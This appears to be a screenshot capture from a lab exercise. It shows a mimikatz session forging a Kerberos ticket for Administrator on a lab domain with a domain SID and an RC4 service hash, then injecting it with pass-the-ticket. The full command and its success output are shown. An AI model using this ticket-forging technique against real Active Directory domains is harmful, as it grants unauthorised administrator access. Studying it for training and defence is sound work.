 Select mimikatz 2.2.0 x86 (oe.eo)
C:\Users\devan\Documents\mimikatz_trunk\Win32>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /sid:S-1-5-21-1954621190-1971745961-1283776715 /domain:dev-angelist.lab /target:corp-dc.dev-angelist.lab /serv
ice:cifs /rc4:11bc07660f7c9a2d8f7cead855b8c72b /user:Administrator /id:500 /ptt
User      : Administrator
Domain    : dev-angelist.lab (DEV-ANGELIST)
SID       : S-1-5-21-1954621190-1971745961-1283776715
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11bc07660f7c9a2d8f7cead855b8c72b - rc4_hmac_nt
Service   : cifs
Target    : corp-dc.dev-angelist.lab
Lifetime  : 31/05/2025 15:23:40 ; 29/05/2035 15:23:40 ; 29/05/2035 15:23:40
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ dev-angelist.lab' successfully submitted for current session